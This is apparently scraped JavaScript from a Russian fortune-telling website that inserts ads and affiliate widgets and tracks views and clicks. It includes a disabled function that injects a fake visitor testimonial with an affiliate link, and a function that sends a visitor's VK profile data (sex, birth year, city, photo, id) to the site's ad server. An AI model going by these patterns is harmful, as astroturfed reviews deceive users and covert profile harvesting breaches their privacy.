//width[1] = '290px';
//height[1] = '280px';


//медиа 2 под в тексте
slot[2] = '9563894496';
width[2] = '580px';
height[2] = '400px'


//медиа 3 под текстом
slot[3] = '3025926091';
width[3] = '336px';
height[3] = '280px'


//медиа 4 после последней картинки
slot[4] = '6610428093';
width[4] = '336px';
height[4] = '280px'

//медиа 5 Небоскреб
slot[5] = '3820558891';
width[5] = '300px';
height[5] = '600px'

// ПОД КОММЕНТАРИЯМИ
slot[6] = '4400811691';
width[6] = '';
height[6] = ''


// СОДЕРЖАНИЕ

slot[7] = '6739629099';
width[7] = '';
height[7] = ''


// ПОСЛЕ ТЕКСТА И РЕКЛАМЫ

slot[8] = '2434725375';
width[8] = '728';
height[8] = '90'




// МОБИЛЬНЫЕ
slotm[1] = '4239817299';
slotm[2] = '9161562097';
//slot[3] = '1638295299';
slotm[4] = '9161562097';
slotm[6] = '5567343696';
slotm[6] = '6739629099';




//var vid=1;
      if(device.mobile()){
	 var ins='<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5370228320326728" data-ad-slot="'+slotm[mesto]+'" data-ad-format="auto"></ins>'+
            '<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>';
      }else{
       var ins='<ins class="adsbygoogle" style="display:inline-block;width:'+width[mesto]+';height:'+height[mesto]+'" data-ad-client="ca-pub-5370228320326728" data-ad-slot="'+slot[mesto]+'"></ins>'+
            '<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>';
      }

      if(mesto==7){
	 var ins='<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5370228320326728" data-ad-slot="'+slot[mesto]+'" data-ad-format="link"></ins>'+
            '<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>';

      }

	jQuery(obj).html(ins);

}

function offers_old(){

	var text = new Array();
	var url = new Array();
	var alt = new Array();


	
	text[1] = 'Опыт Анастасии: как выйти замуж за иностранца с помощью гипноза';
	url[1]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=912';

	
	text[2] = 'Как гипноз помогает выйти замуж (отзыв в блоге)';
	url[2]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=912';

	
	text[3] = 'Как очаровать мужчину магическим способом';
	url[3]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=910';

	
	text[4] = 'Гипноз! Один из лучших способов соблазнить мужчину';
	url[4]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=910';

	
	text[5] = 'Наш эксперт Наталья дает полезный совет на своем блоге: "Как приручить мужчину"';
	url[5]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=914';

	
	text[6] = 'Как сделать мужчину послушным';
	url[6]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=914';

	text[7] = 'Фантастика! Мы нашли еще один необычный способ как влюбить в себя мужчину. Попробуйте...';
	url[7]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=908';

	
	text[8] = 'Делимся секретом: Как Евгения влюбила в себя мужчину за 5 минут';
	url[8]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=908';

	
	text[9] = 'Как подчинить мужчину. Хороший курс Гипноза';
	url[9]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008';


	text[10] = 'Пройди крутой курс Гипноза. Реальный метод для управления мужиками';
	url[10]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008';

	text[0] = 'Хотите изменить жизнь к лучшему? Получите бесплатную консультацию';
	url[0]  ='//n.actionpay.ru/click/55406f0b8b30a89a2b8b4569/65281/94229/subaccount';

		
	var i = irandom(0, 10);
//console.log(i);


}

function irandom(min, max) {
    return parseInt(Math.random() * (max - min + 1)+ min);
}


function float_adblock(){

return;
    if(device.mobile()){
	return;
    }	

   if(jQuery("#footer").length == 0){
//		return;
   }

   //jQuery("#fixedblock").scrollToFixed({ marginTop: 10, limit: jQuery(jQuery("#footer")[0]).offset().top});

}

function offers_direct(){

	if(jQuery(".direct0").length>0){
              var p = jQuery("article p");
              var p= jQuery(p[2]);
              var pt = jQuery(p).closest(".perelinktext");
              if(jQuery(pt).length>0){
	              jQuery(pt).before(jQuery(".direct0"));

		}else{
	              jQuery(p).after(jQuery(".direct0"));
		}
 
       }



	if(jQuery(".direct1").length>0){
			
              var h2 = jQuery("article h2");
              var h2= jQuery(h2[1]);
              var p=  jQuery(h2).nextAll("p");
              var p=  jQuery(p)[0];
              jQuery(p).after(jQuery(".direct1"));
 
       }

	if(jQuery(".direct2").length>0){
			
              var h2 = jQuery("article h2");
              var kolh2=h2.length;
		if(kolh2>3){
                var h2= jQuery(h2[kolh2-1]);
                var p=  jQuery(h2).nextAll("p");
                var p=  jQuery(p)[0];
                jQuery(p).after(jQuery(".direct2"));
		}else{
	  	  jQuery(".direct2").hide();	
		}
 
       }

	if(jQuery(".directh1").length>0){
              var h1 = jQuery("article h1");
              jQuery(h1).after(jQuery(".directh1"));
		jQuery(".directh1").show();

	 var intervalID7 = setInterval(function(){
		if(jQuery(".directh1").html()=="&nbsp;"){
		    jQuery(".directh1").html('');
		    jQuery(".directh1").css('margin',0);
		    jQuery(".directh1").css('padding',0);
		}
		clearInterval(intervalID7);
        },2000);



       }


	jQuery(".ofone").live("click",function(){
		var url='//nagadali.ru/advt/i?b='+jQuery(this).attr("data-advt");
//		console.log(url);
		window.open(url);
	});
}

function offers(d){

//console.log(d);

if(jQuery(".advtof").legth ==0){
	return;
}

if(d==undefined){
	var d='';
}

var ip=jQuery("#pi").attr("data-pi");
var ic=jQuery("#pi").attr("data-ic");


var gr='';
jQuery(".advtof").each(function(indx, element){
   gr=gr + jQuery(element).attr("data-g")+',';

});
//console.log(gr);
	var i=document.createElement("script");
           i.type="text/javascript";
           i.async="true";
           i.charset="windows-1251";
           i.src="//nagadali.ru/advt/show.cgi?g="+gr+"&t="+Math.random()+d+"&ip="+ip+"&ic="+ic;
	    var s=document.getElementsByTagName("body")[0];
           s.appendChild(i);

	   var intervalID1 = setInterval(function(){
//console.log(stroff.length);
		 if(stroff.length>0){
		    jQuery(".advtof").each(function(indx, element){
			   gr=jQuery(element).attr("data-g");
  			   jQuery(element).html(stroff[gr]);   	
		    });
		    clearInterval(intervalID1);
		 }
	   },50);

}


function bv(){

return;

 var scrollTop = jQuery(window).scrollTop();
 var windowHeight = jQuery(window).height();
console.log(windowHeight);
 var vo =  [];
 var vos =[];
 var send=''; 

jQuery(window).scroll(function(){

 var scrollTop =jQuery(window).scrollTop();

 var ofone = jQuery(".ofone");

 jQuery(ofone).each(function(){

	 var el = jQuery(this);
	 var offset =jQuery(el).offset();

	 if(scrollTop <= offset.top && (el.height() + offset.top) < (scrollTop + windowHeight)){
//console.log(jQuery(this).attr("data-advt"));
             var g=jQuery(this).attr("data-advt");
             if(vo.indexOf(g) === -1){ 
              vo.push(g);
	      }	
	 }
   }) 
if(jQuery(".shakes").lenght>0){
	var offsetshakes =jQuery(".shakes").offset().top + jQuery(".shakes").height();
	var offsetfooter =jQuery("#wrapper").height();
	if(offsetshakes > offsetfooter){
	       jQuery(".shakes").hide();
	}
}




});

var intervalID1 = setInterval(function(){
                
	for(var i=0;i<vo.length;i++){
	   if(vos.indexOf(vo[i]) === -1){
		vos.push(vo[i]);
              send=send+vo[i]+',';
          }			
       }
       if(send){
//console.log('Отправляем:'+send) ;
		jQuery.ajax({
		  url: '/advt/mj',
		  type: "POST",
		  data: 'd='+send,
		  success: function(){
		    send='';
	  	 }
		});
	}
		 
  },6000);


}

function rc(){

	var rc = jQuery("#h49x0ls1Ao58jiid5bx0");
	if(jQuery(rc).length ==0){
		return;
	}

	var intervalID1 = setInterval(function(){
//console.log(stroff.length);
		 if(jQuery(rc).html().length>1){
		    jQuery(rc).find('a').each(function(indx, element){
		  	var href = jQuery(element).attr('onmousedown');   	
			jQuery(element).removeAttr('onmousedown');   	
                     href=href.substr(11,href.length);
                     href=href.substr(0,href.length-2);
			var link = jQuery(element).html();
                     link.replace('&quot;','"');
			jQuery(element).html(link);
			jQuery(element).attr('href',href);
			jQuery(element).attr('target','_blank');
			jQuery(element).attr('rel','nofollow');

		    });
		    clearInterval(intervalID1);
		 }
	   },50);

}

function ledia(){
	var ledia = jQuery(".ledia");
	if(jQuery(ledia).length ==0){
		return;
	}


	if(!device.mobile()){
/*              
jQuery(ledia).html('<script type="text/javascript" charset="UTF-8">if(typeof jQuery=="undefined") {var headTag = document.getElementsByTagName("head")[0];var jqTag = document.createElement("script"); jqTag.type = "text/javascript";jqTag.src = "https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js";jqTag.onload = openExpertChat;      headTag.appendChild(jqTag);  } else {       openExpertChat();  }  function openExpertChat() {    jQuery(function($){     $.ajax({        url: "https://content.astro7.ru/partner/57f33f2be54b9/expertChat",        success: function(data) {$("body").append(data);        }      });    });  }</script>');

jQuery(ledia).html('<script type="text/javascript" charset="UTF-8">if(typeof jQuery=="undefined"){var headTag = document.getElementsByTagName("head")[0];  var jqTag =document.createElement("script");      jqTag.type = "text/javascript";      jqTag.src = "https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js";      jqTag.onload = openExpertChat;      headTag.appendChild(jqTag);  } else {       openExpertChat();  }  function openExpertChat() {    jQuery(function($){      $.ajax({        url: "https://content.astro7.ru/partner/57f33f2be54b9/expertChat?chan=&pb=37219705",        success: function(data) {$("body").append(data);        }      });    });  }</script> <img style="border:0" src="https://affiliate.teleastro.ru/scripts/7oinyw0?partner=57f33f2be54b9&amp;pb=37219705" width="1" height="1" alt="" />');

*/

return;

jQuery(ledia).html('<script type="text/javascript">(function (d, w, c) {        w[c] = function() {            try {                w.objLeW = new LeWidget({                     "category": 10 ,                    "env": "production",                    "widget" : {"text": "Задайте свой вопрос экстрасенсу." },                    "time_to_show" : 5,                    "time_to_show_next_time" : 24,                    "isMinimize" : true,                    "isShowOnPhone" : true,                    "hoster": "nagadali.ru"                });            } catch(e) { }        };        var n = d.getElementsByTagName("script")[0],                s = d.createElement("script"),                f = function () { n.parentNode.insertBefore(s, n); };        s.type = "text/javascript";        s.async = true;        s.src = (d.location.protocol == "https:" ? "https:" : "http:") +  "//www.liveexpert.ru/public/scripts/widget/bundle.js";        if (w.opera == "[object Opera]") {            d.addEventListener("DOMContentLoaded", f, false);        } else { f(); }    })(document, window, "liveexpert_widget_callback");</script>');

return;

var d=new Date();
  	       var time = time_to_sec(d.getHours()+':'+d.getMinutes()+':'+d.getSeconds());
              var tset = time_to_sec('12:00:00');
		if(time > tset){

		}else{

		}


		jQuery(ledia).html('<script type="text/javascript">var leadia_custom_param = {"webmaster":{"subaccount":"","product":"eso"},"widgetStyle":{"position":"right","horizontalMargin":"0"},"presetStyle":"blue"};</script><script type="text/javascript" src="//api.cloudleadia.com/wnew.js?wc=leadia/default/scenario&w=6285&p=eso"></script>');



	}

}


function metaprofit(){

	var metaprofit = jQuery(".metaprofit");
	if(jQuery(metaprofit).length ==0){
		return;
	}

	if(!device.mobile()){
		//jQuery(metaprofit).html('<script type="text/javascript" src="//metaprofit.net/js/widget/v1/widget.js" charset="utf-8"></script>');
	}

}


function time_to_sec(timer){

	//console.log(timer);	
		
		if(!timer){
			return 0;
		}
		var arr=timer.split(":");
		if(arr.length == 0){
			return 0;
		}
	//console.log(arr);	
		if(arr.length == 3){
			var hour = arr[0]*3600;
			var minut = arr[1]*60;
			var sec = arr[2]*1;
		}
		if(arr.length == 2){
			var hour = 0;
			var minut = arr[0]*60;
			var sec = arr[1]*1;
			
		}	
			
		var sec = hour + minut + sec;
	//console.log(sec);	
		return sec;
}

function soderganie(){

	var sod = jQuery("#sod");
	var title = jQuery(".table-of-content__title");
	if(jQuery(title).length ==0){
		return;
	}
	var sodul = jQuery("#sod").find('ul');

	jQuery(title).after('<span class="sodhide"></span>');

	if(device.mobile()){
//		jQuery(".sodhide").html('[Показать]');
//		jQuery(sodul).hide();

		jQuery(".sodhide").html('[Скрыть]');
		jQuery(sodul).show();

       }else{
		jQuery(".sodhide").html('[Скрыть]');

	} 
	jQuery(".sodhide").live("click",function(){
	    if(jQuery(sodul).css("display") == 'block'){
		jQuery(sodul).hide(100);
		jQuery(".sodhide").html('[Показать]');
           }else{
		jQuery(sodul).show(100);
		jQuery(".sodhide").html('[Скрыть]');
	    }			
	})
}


function vk(){
	VK.Auth.getLoginStatus(authInfo);
}

function authInfo(response) {
    if(response.status=='connected') {	// если пользователь залогинен в ВК
//console.log('user_ID: '+response.session.mid);
        var idu=response.session.mid;
	 VK.api("users.get", {user_ids:idu,fields:"sex,bdate,city,photo_50,country"}, function(data) { 
//console.log(data.response[0].sex);
//console.log(data.response[0].photo_50);
//console.log(data.response[0].country);
		var sx = data.response[0].sex;
		var d=new Date();
  	       var y = d. getFullYear();
//console.log(y);
		var g = data.response[0].bdate;
//console.log(g);
	       gr=g.split('.');
              g=y-gr[2];
//console.log(g);
		var dev = 0;
		if(device.mobile()){
			var dev = 1;
		}

		setCookie('sx',sx);

              var u = '&sx='+data.response[0].sex+'&vt='+g+'&cy='+data.response[0].city+'&ph='+data.response[0].photo_50+'&yr='+gr[2]+'&dv='+dev+'&idu='+idu; 
		offers(u);
	 });
    }
    else {
 //       VK.Auth.login(authInfo);
	offers('');
    }
}


function setCookie(name, value, options) {
  options = options || {};

  var expires = options.expires;

  if (typeof expires == "number" && expires) {
    var d = new Date();
    d.setTime(d.getTime() + expires * 1000);
    expires = options.expires = d;
  }
  if (expires && expires.toUTCString) {
    options.expires = expires.toUTCString();
  }

  value = encodeURIComponent(value);

  var updatedCookie = name + "=" + value;

  for (var propName in options) {
    updatedCookie += "; " + propName;
    var propValue = options[propName];
    if (propValue !== true) {
      updatedCookie += "=" + propValue;
    }
  }

  document.cookie = updatedCookie;
}

function binet(){

	var one = jQuery(".repelink_bitnet_one");
	if(jQuery(one).length <=3){
		return;
	}
	var h2=jQuery("article h2");
	//var l = jQuery("article h2").length-1;
	var l = 1;
	var h2 = h2[l];
	//var p=  jQuery(h2).nextAll("p");
	//var pp = jQuery(p).length-2;
       //var p=  jQuery(p)[pp];
//console.log(h2);

       jQuery(h2).before('<!--noindex--><div class="perelinktext"></div><!--/noindex-->');
       jQuery(".perelinktext").html(jQuery(one[0]).html());
	jQuery(".perelinktext").find("a").html('<p>Мы думаем, что эта статья Вам будет интересна:</p>'+jQuery(".perelinktext").find("a").html()+'<span>Читать статью</span>');
	jQuery(".perelinktext").find("a").attr("target","_blank");
	jQuery(".perelinktext, .repelink_bitnet").find("a").addClass("cl");
	jQuery(".perelinktext").find("a").attr("md","1");

       jQuery(one[0]).remove();

	var n=0;
	jQuery(".repelink_bitnet").find("a").each(function(indx, element){
		jQuery(element).attr("md","2"+n);
		n=n+1;

	});
	var n=1;
	jQuery("article .ap").each(function(indx, element){
	       jQuery(element).addClass("cl");
		jQuery(element).attr("md","3"+n);
		n=n+1;
	});

	var n=1;
	jQuery("aside .wpp-list a").each(function(indx, element){
	       jQuery(element).addClass("cl");
		jQuery(element).attr("md","4"+n);
		n=n+1;
	});


}


function clicks(){

	jQuery(".cl").on("click",function(){	
              var send=jQuery("#pi").attr("data-pi");
		var md= jQuery(this).attr("md");
		jQuery.ajax({
		  url: '/advt/cl',
		  type: "POST",
		  data: 'd='+send+'&md='+md+'&t='+Math.random(),
		  success: function(){
	  	 }
		});

	})
}



function fixed_list(){

   if(device.mobile()){
	return;
    }

    jQuery(".list2").css("display","none");

	var flag=0;
	var intervalID1 = setInterval(function(){

           if(flag==0){
		jQuery(".list1").queue(function () {
		      jQuery(this).animate({opacity: 0},1000);	 
                    jQuery(this).hide();   
                    jQuery(this).dequeue();   
              }) 
		jQuery(".list2").queue(function () {
                    jQuery(this).css("opacity",0);   
                    jQuery(this).show();   
		      jQuery(this).animate({opacity: 1},1000);	 
                    jQuery(this).dequeue();   
              }) 
              flag=1;
            }else{
		jQuery(".list2").queue(function () {
		      jQuery(this).animate({opacity: 0},1000);	 
                    jQuery(this).hide();   
                    jQuery(this).dequeue();   
              }) 
		jQuery(".list1").queue(function () {
                    jQuery(this).css("opacity",0);   
                    jQuery(this).show();   
		      jQuery(this).animate({opacity: 1},1000);	 
                    jQuery(this).dequeue();   
              }) 
              flag=0;			

            }
//		clearInterval(intervalID1);
 	},25000);
 
}



function pblock(){



   var shag=2000;
   if(device.mobile()){
       var shag=1500;
    }

   var width = jQuery(window).width();

   jQuery(".pblock_close").on("click",function(){
        jQuery(".pblock").hide();
        pblockflag =1;
   })

  jQuery(window).scroll(function(){
 	 if(pblockflag == 0){
	   var footer = jQuery("#footer").offset().top;
	   var t = jQuery(window).scrollTop();
//console.log(t+' '+shag);	   
	   if(t > shag  ){
		jQuery(".pblock").css("cssText", "display:block!important;");
	 }
}
   });	


	
}

function comment_all(){
return;
var comment='<li class="comment even thread-even depth-1" id="comment-18">'+
'<div id="div-comment-18" class="comment-body">'+
'<div class="comment-content clearfix">'+
'<div class="cwho clearfix">'+
'    <img src="//nagadali.ru/wp-content/uploads/images/icon_cuser.gif" alt="Посетитель" title="Посетитель">'+
'    <div class="cautor">Светлана</div>'+
'    <div class="cdate">15.02.2017</div>'+
'</div>'+
'<!--noindex--><p>Несмотря на то, что все говорят: "не в деньгах счастье", но жизнь моя семейная показала, что с худым кошельком никакого мира и благополучия в семье нет и быть не может. Мы с мужем вроде как люди и не пьющие и работящие, а все деньги как вода уходили. Пожаловалась как то бывшей однокласснице что "финансы поют романсы", и она, выслушав меня, поделились интересной ссылочкой <a href="//ctr-media.org/?ed=_e_K84sSY3PTLE1MjQ2UystTi0CccxNjCzVCsBMI3MDC7WSXFsDAA%3D%3D&utm_source=2&sub_id=comment_gadali" target=_blank alt="Перейти">//realblog.pro/dashi_amulet/</a>. С первого дня как у меня в руках оказался личный денежный талисман дела финансовые стали налаживаться сами собой. Муж получил более высокооплачиваемую работу, а я получила выгодный проект.</p><!--/noindex-->'+
'</div>'+
'</div>'+
'</li>';

if(jQuery(".commentlist").lenght >0){
  jQuery(".commentlist").prepend(comment);
}else{
  jQuery("#comments").prepend('<ul>'+comment+'</ul>');

}

}

function politic(){

      var text='<!--noindex--><span class="politic">Нажимая на кнопку "Отправить", Вы даете согласие на обработку персональных данных, а также подтверждаете условия <a rel="nofollow" href="//nagadali.ru/privacy-policy" target=_blank title="Политика конфиденциальности">"Политики конфиденциальности"</a> настоящего сайта.</span><!--/noindex-->';

jQuery("#comments #submit").before(text);
jQuery(".es_shortcode_form").after(text);

       jQuery("#es_txt_button_pg").val("Отправить");


}

function mobila_a7($){
    
    $(".fxf .clm").live("click",function(){
        
        $(".js-bot-chat").show();    
        
    })

}


--- FILE ---
content_type: application/javascript
request_url: https://nagadali.ru/wp-content/themes/dynamic-news-lite/js/afx.js?ver=1.84
body_size: 2583
content:
jQuery(function(){
$=jQuery;

//Учитываем теги:
var tegi = 'p, ul, ol, blockquote, h2, h3, h4';
//Через сколько символов вставлять рекламу
var herez = 1100;
//За сколько символов до окончания статьи обрезать рекламу
var dook = 600;
//Див рекламного блока
var rbl = '<div class="vbs"></div>';
var kls = 0, klsall=0;

var alls = $("article").children(tegi).text().length;
$("article").children(tegi).each(function(i) {
	klsall = klsall + $(this).text().length;
	if (i>0) {kls = kls + $(this).text().length;}
	if (kls > herez && klsall<(alls-dook)) {
	  if ($(this).next('ol, ul').length < 1){
		kls = 0;  
		$(this).after(rbl);
	  }   
	}  
});


var pr = [];
pr[1] = '<div class="zl"><div id="fx_';
pr[2]= '"></div></div><script>window.Ya.adfoxCode.createAdaptive({ ownerId:287161, containerId:\'fx_';
pr[3] = "', params:{";
pr[4] = " } },['phone'],{ phoneWidth:480, isAutoReloads:true }); </script>";
pr[5] = " } },['desktop','tablet'],{ tabletWidth:830, isAutoReloads:true }); </script>";
var s = {};

//ps
var pp= 'saq';

//Id сайта ps
var ids = 'dgit';



//Перед содержанием, внутри, после
var s1 =  [
			
									
			['gjia','','gjic','gjie','gjig','gjih','gjik','gjin','','','','gjio','gjis','gjit','gjiv','gjiw','gjiz','gjjb','','gjjd','','','','gjji','','','gjjk','','',''],
										
			['gjib','','gjid','gjif','gjij','gjii','gjil','gjim','','','','gjip','gjir','gjiu','gjix','gjiy','gjja','gjjc','','gjje','gjjf','gjjg','gjjh','gjjj','','gpjg','','gjjm','gjjn','gjjo'],	
			
			//['','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','']
		  ];
//Включенный блоки - 1, выключенные - 0
var mv = [
 ['1','1'],
 ['0','0'],
 ['1','1'], 
 ['1','1'], 
 ['1','1'], 
 ['1','1'], 
 ['1','1'], 
 ['1','1'], 
 ['0','0'],
 ['0','0'],
 ['0','0'],
 ['1','1'], 
 ['1','1'],  
 ['1','1'], 
 ['1','1'], 
 ['1','1'], 
 ['1','1'], 
 ['1','1'], 
 ['0','0'],
 ['1','1'],
 ['1','0'],  
 ['1','0'], 
 ['1','0'], 
 ['1','1'], 
 ['0','0'],
 ['1','1'],
 ['0','1'], 
 ['1','0'], 
 ['1','0'],
 ['1','0']
		];
try {
	var sod = $('.table-of-content');
	for(i in mv){
	var kd = '';
	  // Для ПК
	if (mv[i][0] >0) {
	  kd = pr[1]+'sp'+i+pr[2]+'sp'+i+pr[3]+"pp: '"+pp+"', ps: '"+ids+"', p2: '"+s1[1][i]+"'"+pr[5];
	}
	//Для Мобилки
	if (mv[i][1] >0) {
	  kd = kd+pr[1]+'sm'+i+pr[2]+'sm'+i+pr[3]+"pp: '"+pp+"', ps: '"+ids+"', p2: '"+s1[0][i]+"'"+pr[4];
	}

	if (kd.length>0){
	  switch (i)
	  {
			case '0':
				$(sod).before($(kd));
				break;
			case '1':
				$(sod).append($(kd));
				break; 
			case '2':
				$('#sod').after($(kd));
				break;
			case '3': case '4': case '5': case '6': case '7': case '8': case '9': case '10':
				$($('.vbs')[i-3]).append($(kd));
				break;
			case '11': case '12': case '13': case '14': case '16': case '18': case '19': //case '15':
				$("article").append($(kd));
				break;
			case '17':
				$(".partner_content").append($(kd));
				//console.log('17test17');
				break;
			case '15':
				$(".tzb").after($(kd));
				break; 
			case '20': case '21': case '22':
			  	kd = kd.replace("id", 'class="fixbl" id');
				//$("aside").append($(kd));
                            $(".aside_fix").append($(kd));
//console.log('kd-'+kd);				
								break;
			case '23': case '24':
			   	//$("page_wrap").after($(kd));
			   	jQuery("#comments").after($(kd));
				break;
			case '25':
				$("header").before($(kd));
				break; 	
			case '26': case '27': case '28': case '29':
				var st = '<style>.fxf {position: fixed; left: 0; bottom: -4px; right: 0; z-index: 1000; display: none; text-align: center;}.fxf27,.fxf28,.fxf29 {text-align:left; width:160px}.fxfx { margin: 0 auto; position: relative; display: inline-block;}div.clm{display:block;position:absolute;top:0;right:0;outline:0;border:0;text-decoration:none;box-sizing:content-box;position:absolute;width:32px;height:32px;z-index:99999;cursor:pointer;background-color:#000}div.clm:before,div.clm:after{content:\'\';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#fff}div.clm:before{transform:rotate(45deg)}div.clm:after{transform:rotate(-45deg)}</style>';
				//Показывать слева при разрешении
				var minw = $(window).width(), cl=0;
				//console.log(minw);
				if ((i==27 && minw > 1000) || i==26 || (i==28 && minw > 1399 && minw < 1580) || (i==29 && minw > 1579)){
				$("body").append($('<div class="fxf fxf'+i+'"><div class="fxfx">'+kd+'<div class="clm"></div></div></div>'+st));
				$(".clm").live('click',function(){$(this).parent().hide(); cl=1;});
				$(window).scroll(function(){var scrollTop=$(window).scrollTop(); var top=$(sod).offset().top+100;if(scrollTop>top&&cl==0){$('.fxf').animate({width:'toggle'}, 550); cl=1;}});
				}
			 	break;
	  }
	}
	};
}


catch (err) {/*
	if (screen.width > 480) {
	    var soderzh = 'FaDc7V2F11VmH6M4V76Z'; 
		var niz = 'O3RAtUhXPjKrDSD9A80i';
		var nizkru = 'IjiUj25OpwYtqCBYQvUL';
		var asidenz = 'LgW7faPwod4InaVp988Z'; 
		var bl1 = 'BjVaV64sTFu40haGtosZ'; 
		var bl2 = 'MqqW2h4dwe9fgE2zXytw'; 
		var bl3 = 'LID4DmEqfOnQxwGU6dLa'; 
		var bl4 = ''; 
		var bl5 = 'GAIl9GHm1CKfP80pGEWE'; 
		
	}
	else {
	    var soderzh = 'I0nY1edVS1iGHJMTYyMT';
		var niz = 'BBG0dOnimq4jN5peJ38S'; 
		var nizkru = 'Y8FnIaJ6KTQrOwOsyoMi'; 
		var asidenz = '';
		var bl1 ='MX9ty3S6bl891f5JMe7P'; 
		var bl2 = 'Y0Edp6EWqxpw4uWc35Hr'; 
		var bl3 = 'WIVjPYkAFfJGiPktm5Rw'; 
		var bl4 = ''; 
		var bl5 = 'NVirHyKSJhzNUpGWldqq'; 
	}
	

	
	if (bl1.length >0) {$($("article .vbs")[0]).append($('<div id="'+bl1+'" data-type="0" class="blockOfO1b2l3" ></div>'));}
	if (bl2.length >0) {$($("article .vbs")[1]).append($('<div id="'+bl2+'" data-type="0" class="blockOfO1b2l3" ></div>'));}
	if (bl3.length >0) {$($("article .vbs")[2]).append($('<div id="'+bl3+'" data-type="0" class="blockOfO1b2l3" ></div>'));}
	if (bl4.length >0) {$($("article .vbs")[3]).append($('<div id="'+bl4+'" data-type="0" class="blockOfO1b2l3" ></div>'));}
	if (bl5.length >0) {$($("article .vbs")[4]).append($('<div id="'+bl5+'" data-type="0" class="blockOfO1b2l3" ></div>'));}
*/	
	jQuery("article #sod").before(jQuery('<div id="'+soderzh+'" data-type="0" class="blockOfO1b2l3" ></div>'));
	//jQuery(".table-of-content__title").before(jQuery('<div id="'+soderzh+'" data-type="0" class="blockOfO1b2l3" ></div>'));
	$("article").after($('<div id="'+niz+'" data-type="0" class="blockOfO1b2l3" ></div><style>#'+niz+' .read-more-o1b2l3, #'+bl1+' .read-more-o1b2l3, #'+bl2+' .read-more-o1b2l3, #'+bl3+' .read-more-o1b2l3, #'+bl5+' .read-more-o1b2l3{ background:#FA0!important; border-radius:6px!important; padding:6px 15px 6px 10px!important; margin:15px 0 15px 0!important; width:150px!important; white-space:nowrap!important; } </style>'));
	jQuery(".title-h2").before(jQuery('<div id="'+nizkru+'" data-type="0" class="blockOfO1b2l3" ></div>'));
	if (asidenz.length >0) {jQuery("aside").append(jQuery('<div id="'+asidenz+'" data-type="0" class="blockOfO1b2l3 fixbl" ></div>'));}	
	

}
});
